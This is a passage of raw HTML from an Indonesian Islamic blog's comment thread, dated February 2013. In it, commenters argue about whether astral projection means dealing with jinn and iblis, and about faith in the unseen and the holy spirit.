Dan satu allah membenci orang yng sombong...<br /><br />Dn ingat allah bisa membalikan keada&#39;an anda ..<br />Taroklah anda sekrng pinter dn tau sgala hal sehingga anda berkata ::tuolol kpda saya..<br /><br />Jika allah berkendaq justru sebalik anda yng akan menjadi seperti yng anda bilang pada saya...<br />anda percaya tidaq...<br /><br />Wa&#39;alaikum slm
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362030241217#c4942811319794371692' title='comment permalink'>
28 Februari, 2013 12:44
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4942811319794371692' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7081328444540068233'>
<a name='c7081328444540068233'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7081328444540068233-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7081328444540068233'>
<p>
Gak takut dengan ancaman santunmu.. dari tadi kamu gabisa jawab tanyaanku. malah berkepala batu.<br /><br /><i>Iman kepada yang gaib itu maksudnya beriman kepada kehidupan akhirat, adanya surga-neraka, adanya hisab, adanya siratal mustaqim. </i><br /><br />cuman dijawab:<br />Klw saya simpel saja::saya yakin goib itu ada..<br /><br />wajar &#39;kan kubilang TUOLOL. lagian aku tau siapa yang bercokol di badanmu itu.. disebut sombong ama orang yang gak sadar ada setan bersorban di badan.. EGP dah.. :-&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362030482301#c7081328444540068233' title='comment permalink'>
28 Februari, 2013 12:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7081328444540068233' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4634854233359651777'>
<a name='c4634854233359651777'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4634854233359651777-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4634854233359651777'>
<p>
Anda terlalu berfikiran sempit bro...<br />Sehingga anda baru bisa mengenal cipta&#39;an allah yng ada diddunia nyata ini udah merasa puas dn merasa hebat...<br />Klw begitu anda takan bisa maju bro...<br />Karna masih banyak sesuatu yng menakjubkan yng allah ciptakan bukan hanya didunia nyata saja ...<br />Skrng apa salah kita mengenal dunia jin...bukankah jin itupun adalah mahluk cipta&#39;an allah... <br />Kecuali jika kita menyuruh jin kafir buat berbuat jahat atau buat meminta kekaya&#39;an itu baru bos yng dibilang sirik...<br />Buat apa allah menjelas dialkur&#39;an bahwa ada mahluk cipta&#39;annya yng namanya jin kepada kita ....selain bertujuan agar kita bisa mengenal apa itu jin...dn mana itu jin ....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362030861742#c4634854233359651777' title='comment permalink'>
28 Februari, 2013 12:54
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4634854233359651777' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6103719402663965118'>
<a name='c6103719402663965118'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6103719402663965118-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6103719402663965118'>
<p>
Sekrng gini aja bro...<br />Kukasih yng simpel...<br />Kita mau sholat kenapa harus membaca bismilah dan ...dn dengan cara berwudu..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362031310073#c6103719402663965118' title='comment permalink'>
28 Februari, 2013 13:01
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6103719402663965118' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7149186070636339677'>
<a name='c7149186070636339677'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7149186070636339677-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7149186070636339677'>
<p>
Assalamu&#39;alaikum Kang Mux.... :)<br /><br />Menarik nih dalil yang disebutkan tadi yaitu :<br /><br />Dia [iblis] berkata: &quot;Terangkanlah kepadaku inikah orangnya yang Engkau muliakan atas diriku? Sesungguhnya jika Engkau memberi tangguh kepadaku sampai hari kiamat, niscaya benar-benar akan aku sesatkan keturunannya, kecuali sebahagian kecil&quot;. (62)<br /><br />Sebatas pemahaman sayah yang dangkal...bahkan lebih dangkal dari dangkal...hehehehehe...maaph yah teman...pemahaman dangkal yaitu begini :<br /><br />Jelas sekali disebutkan bahwa &quot;inikah orangnya yang Engkau muliakan atas diriku? &quot; mengandung arti bahwa Adam (Manusia) telah berada pasa posisi yang LEBIH MULIA dibanding iblis. Lalu dimanakah LETAK KEMULIAAN pada diri manusia itu ??. Sebatas pemahaman sayah, letak kemuliaan manusia itu adalah ketika ALLAH MENIUPKAN RUH-KU yang artinya mulianya manusia karena diberikan RUH SUCI.<br /><br />Maka dari itu...bagi sayah ya...sekali lagi bagi sayah... kenalilah RUH SUCI yang ada dalam diri....wong dengannya ALLAH telah memuliakan kita sebagai manusia kok....hehehehe.... Jangankan iblis...malaikat pun tidak sanggup &quot;menembus&quot; RUH SUCI tersebut.... :)<br /><br />Bagaimana dan dimana ROH SUCI itu..... yaaa...dalam diri sendiri lah...masa ada di alam sono-sini-sana...awang uwung eweng owong....hehehehe...<br /><br />Itulah pemahaman dangkal sayah....bagi yang tidak sefaham....yaaa...monggoo...wong tanggung jawab sendiri-sendiri kok...<br /><br />NB : Jangan pula nanti dikatakan &quot;JANGAN MENAFSIRKAN AL QURAN dengan se-enaknya.....harus tahu ilmunya...harus belajar ini-itu...&quot; Wuadduuh...repot beneeeer kalo memang begitu...padahalkan Al Quran itukan untuk sayah pribadi...karena Al Quran itu adalah PEMBEDA dan PEMBENAR...yaa tentunya PEMBEDA dan PEMBENAR bagi diri sayah sesuai dengan kefahaman yang Allah berikan kepada sayah yang dengan kefahaman tersebut menjadikan sayah &quot;bersyahadat&#39; (bersaksi) bahwa memang Al Quran itu benar adanya tanpa harus dibenar-benarkan....hehehehe<br /><br />Makasih Kang Mux..... :21:<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362031353668#c7149186070636339677' title='comment permalink'>
28 Februari, 2013 13:02
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7149186070636339677' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8602036875393495504'>
<a name='c8602036875393495504'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8602036875393495504-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8602036875393495504'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Xanana..<br /> Mantep n montok tuh uraiannya, Kang. :8:<br /><br />Klimaksnya tamparannya di bagian ini: <br /><i>Bagaimana dan dimana ROH SUCI itu..... yaaa...dalam diri sendiri lah...masa ada di alam sono-sini-sana...awang uwung eweng owong....hehehehe...</i> Dahsyat, Kang.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362031715224#c8602036875393495504' title='comment permalink'>
28 Februari, 2013 13:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8602036875393495504' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1033296639354840384'>
<a name='c1033296639354840384'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1033296639354840384-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1033296639354840384'>
<p>
Pada ayat di atas juga jelas banget tentang JANJI iblis yang akan menyesatkan Bani Adam... maka alangkah lebih baiknya kita berhati-hati atas janji iblis ini kawans....mengapa pula kita hendak berkawan dengan yang nyata-nyata hendak menyesatkan kita...hehehehe....<br /><br />Iblis jauuuuuh lebih ber-makrifat kepada Allah....bukannya iblis tidak mengenal Allah...tapi sebaliknya.. sangat-sangat-sangat mengenal bahkan berbicara langsung....sangat-sangat-sangat-mengenal Adam karena pernah hidup bersama....tentunya sangat mengenal keturunan Adam...dan tahu betul segala kelemahan untuk disesatkan...jadii...mengapa pula kita hendak mengenal iblis lebih jauh bahkan dengan dalih apapun..... kebawa pula kita ke alam sonoh-sanah-sinih...iya kalo tahu jalan pulang...kalo kagak....berabeeeee...<br /><br />Hehehehe....sekali lagi...sebatas pemahaman sayah yang sangat-sangat-sangat-sangat dangkaaaaaal..... :D 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362032028227#c1033296639354840384' title='comment permalink'>
28 Februari, 2013 13:13
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1033296639354840384' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8158917129382603676'>
<a name='c8158917129382603676'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8158917129382603676-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8158917129382603676'>
<p>
baru pahaman dangkalnya orang tauhid.. seperti sumur tanpa dasar..  :8:<br />gimana kalau udah pahaman dalemnya, tuh..Kang?! :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362032289099#c8158917129382603676' title='comment permalink'>
28 Februari, 2013 13:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8158917129382603676' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8318239190428769211'>
<a name='c8318239190428769211'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8318239190428769211-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8318239190428769211'>
<p>
Dibanyak ayat dalam Al Quran dijelaskan lho...bahwa..iblis itu adalah MUSUH YANG NYATA...Ingat lho... ALLAH yang NGOMONG.... kalau ALLAH yang ngomong aja kita sudah berani mendustai atau menyepelekan dengan berteman dengan iblis....yaaaa....monggo...maka tidak salah lah ALLAH mengunci mati mata, telinga dan hati sesiapa yang mendustai Nya....daaaan....BUKANKAH itu adalah BENTUK NYATA PENYEKUTUAN kepada ALLAH....hiiiy...ngerrriiii...... ALLAH aja dilawan...pegimane kita-kita ini...naudzubillah....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362032586750#c8318239190428769211' title='comment permalink'>
28 Februari, 2013 13:23
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8318239190428769211' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5570802255329074532'>
<a name='c5570802255329074532'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5570802255329074532-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5570802255329074532'>
<p>
Untuk semua saya mau nanya apakah iblis itu ada jin...<br />Dan apakah yng dimaksud iblis...<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362032712294#c5570802255329074532' title='comment permalink'>
28 Februari, 2013 13:25
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5570802255329074532' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7670703535168760940'>
<a name='c7670703535168760940'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7670703535168760940-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7670703535168760940'>
<p>
Yuk ah Kang Mux...ngopi lagi...bagi rokoknya Kang.... :D<br /><br />Kewajiban menyampaikan kebenaran walau satu ayat sudah dilaksanakan.....faham atau tidak bukan urusan kita...mau kenal atau tidak dengan RUH QUDUS...itu karunia Allah pada sesiapa yang mau....bukan urusan kita... hehehehehehe...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362032868972#c7670703535168760940' title='comment permalink'>
28 Februari, 2013 13:27
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7670703535168760940' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4316320548765801737'>
<a name='c4316320548765801737'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4316320548765801737-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4316320548765801737'>
<p>
Ini yng dibahas alam jin...bukan alam iblis mas bro...siapa juga yng mau bertemen ama iblis..<br />Andai kata juga bisa ketemu iblis gue jitakin kepalaknya hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362033515705#c4316320548765801737' title='comment permalink'>
28 Februari, 2013 13:38
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4316320548765801737' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2873174939410276359'>
<a name='c2873174939410276359'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2873174939410276359-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2873174939410276359'>
<p>
Pemahaman DASAR nya beginikawan.... <br /><br />IBLIS adalah &quot;buuuaaappppaakknya&quot; jin....(dedengkotnya jin) yang diciptakan dari API....(API di sini jangan diartikan api seperti api kompor...api unggun...hehehehe). Jadi sesiapa yang tercipta dari &quot;API&quot;....yaaa...monggo ditafakuri sendiri...<br /><br />Lalu JIN itu apa...siapa dia....yaaa...monggo ditafakuri sendiri...hehehehe<br /><br />ADAM adalah &quot;buaaappaknya&quot; manusia.... sebatas kata lho...tercipta dari &quot;tanah&quot;. Jangan pula diartikan &quot;tanah&quot; itu adalah tanah yang kita pijak...tanah gambut...tanah lempung...Jadi sesiapa yang tercipta dari &quot;tanah&quot; itulah BANI ADAM....<br /><br />Monggo ditafakuri...mas...<br /><br />Mohon difahami dengan &quot;hati&quot; bukan dengan &quot;api&quot;.... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362033685331#c2873174939410276359' title='comment permalink'>
28 Februari, 2013 13:41
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2873174939410276359' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2793083325529479834'>
<a name='c2793083325529479834'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2793083325529479834-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2793083325529479834'>
<p>
sengaja lho....memakai &quot;BUAAAPAAAKNNYAA...&quot; sebagai pancingan...hehehehe....<br /><br />Mudah-mudahan gak keluar Al Kahfi-50...hehehe...<br />Nanti keluar pula...lha..setan apa...nafsu apa...kan ada JIN KAFIR dan JIN ISLAM....<br /><br />Capeeeekk deeeeh.... :)<br /><br />Monggo ditafakuri sendiri-sendiri.... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362035379634#c2793083325529479834' title='comment permalink'>
28 Februari, 2013 14:09
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2793083325529479834' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7123185890867407235'>
<a name='c7123185890867407235'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7123185890867407235-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7123185890867407235'>
<p>
Beneer kan.....keluar &quot;pancingan&quot; satuu.....ayoook kita tafakuri Mas.... <br /><br />-nunggu tinggal &#39;mulungan&#39; hasil pancing.... :D<br />-sambil nunggu hasil pancingan &#39;JIN ISLAM-JIN KAFIR-JIN PENDAMPING&#39;...... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362036223501#c7123185890867407235' title='comment permalink'>
28 Februari, 2013 14:23
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7123185890867407235' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8377411336022234319'>
